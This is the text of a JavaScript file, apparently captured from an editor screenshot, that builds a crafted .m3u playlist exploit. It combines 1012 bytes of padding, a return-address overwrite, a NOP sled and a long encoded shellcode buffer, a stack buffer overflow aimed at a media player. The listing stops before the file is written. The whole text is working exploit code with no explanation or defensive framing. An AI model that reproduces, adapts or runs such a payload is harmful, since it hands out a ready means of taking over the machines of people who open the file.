 Open
sample6.js
~/Documents/OHTS
Save
const fs = require('fs')
const fileName = 'payload2.m3u'
const stackSize = 1012
const addressSize = 4
const nopsled = lenght => '\x90'.repeat(lenght)
const payload = () => {
buf =  ""
buf += "\xda\xc1\xd9\x74\x24\xf4\x58\x33\xc9\xb1\x53\xbe\x98"
buf += "\x54\x0e\x1d\x31\x70\x17\x83\xc0\x04\x03\xe8\x47\xec"
buf += "\xe8\xf4\x80\x72\x12\x04\x51\x13\x9a\xe1\x60\x13\xf8"
buf += "\x62\xd2\xa3\x8a\x26\xdf\x48\xde\xd2\x54\x3c\xf7\xd5"
buf += "\xdd\x8b\x21\xd8\xde\xa0\x12\x7b\x5d\xbb\x46\x5b\x5c"
buf += "\x74\x9b\x9a\x99\x69\x56\xce\x72\xe5\xc5\xfe\xf7\xb3"
buf += "\xd5\x75\x4b\x55\x5e\x6a\x1c\x54\x4f\x3d\x16\x0f\x4f"
buf += "\xbc\xfb\x3b\xc6\xa6\x18\x01\x90\x5d\xea\xfd\x23\xb7"
buf += "\x22\xfd\x88\xf6\x8a\x0c\xd0\x3f\x2c\xef\xa7\x49\x4e"
buf += "\x92\xbf\x8e\x2c\x48\x35\x14\x96\x1b\xed\xf0\x26\xcf"
buf += "\x68\x73\x24\xa4\xff\xdb\x29\x3b\xd3\x50\x55\xb0\xd2"
buf += "\xb6\xdf\x82\xf0\x12\xbb\x51\x98\x03\x61\x37\xa5\x53"
buf += "\xca\xe8\x03\x18\xe7\xfd\x39\x43\x60\x31\x70\x7b\x70"
buf += "\x5d\x03\x08\x42\xc2\xbf\x86\xee\x8b\x19\x51\x10\xa6"
buf += "\xde\xcd\xef\x49\x1f\xc4\x2b\x1d\x4f\x7e\x9d\x1e\x04"
buf += "\x7e\x22\xcb\xb1\x76\x85\xa4\xa7\x7b\x75\x15\x68\xd3"
buf += "\x1e\x7f\x67\x0c\x3e\x80\xad\x25\xd7\x7d\x4e\x58\x74"
buf += "\x0b\xa8\x30\x94\x5d\x62\xac\x56\xba\xbb\x4b\xa8\xe8"
buf += "\x93\xfb\xe1\xfa\x24\x04\xf2\x28\x03\x92\x79\x3f\x97"
buf += "\x83\x7d\x6a\xbf\xd4\xea\xe0\x2e\x97\x8b\xf5\x7a\x4f"
buf += "\x2f\x67\xe1\x8f\x26\x94\xbe\xd8\x6f\x6a\xb7\x8c\x9d"
buf += "\xd5\x61\xb2\x5f\x83\x4a\x76\x84\x70\x54\x77\x49\xcc"
buf += "\x72\x67\x97\xcd\x3e\xd3\x47\x98\xe8\x8d\x21\x72\x5b"
buf += "\x67\xf8\x29\x35\xef\x7d\x02\x86\x69\x82\x4f\x70\x95"
buf += "\x33\x26\xc5\xaa\xfc\xae\xc1\xd3\xe0\x4e\x2d\x0e\xa1"
buf += "\x7f\x64\x12\x80\x17\x21\xc7\x90\x75\xd2\x32\xd6\x83"
buf += "\x51\xb6\xa7\x77\x49\xb3\xa2\x3c\xcd\x28\xdf\x2d\xb8"
buf += "\x4e\x4c\x4d\xe9"
return buf
}
let buf = ''
buf += 'A'.repeat(stackSize)
buf += "\xa7\x2a\x02\x10"
buf += nopsled(addressSize*4)
buf += payload()